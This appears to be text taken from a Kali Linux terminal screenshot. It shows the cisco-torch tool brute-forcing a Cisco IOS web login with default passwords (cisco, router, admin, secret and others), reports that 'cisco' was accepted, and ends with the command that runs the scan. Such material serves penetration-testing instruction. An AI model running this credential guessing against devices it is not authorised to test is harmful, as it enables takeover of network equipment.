 root@kali: /usr/share/cisco-torch
File Actions Edit View Help
HTTP/1.1 401 Unauthorized
Date: Fri, 05 Jan 1900 02:50:22 GMT
Server: cisco-IOS
Accept-Ranges: none
WWW-Authenticate: Basic realm="level_15_access"
401 Unauthorized
Cisco WWW-Authenticate webserver found
HTTP/1.1 401 Unauthorized
Date: Fri, 05 Jan 1900 02:50:22 GMT
Server: cisco-IOS
Accept-Ranges: none
WWW-Authenticate: Basic realm="level_15_access"
401 Unauthorized
Try password: cisco
HTTP 192.168.1.2 withour user name  password : cisco
Try password: Cisco
Try password: cisco1
Try password: router
Try password: pix
Try password: firewall
Try password: password
Try password: gateway
Try password: internet
Try password: admin
Try password: secret
Try password: router1
# cisco-torch -w -b  IP_ADDRESS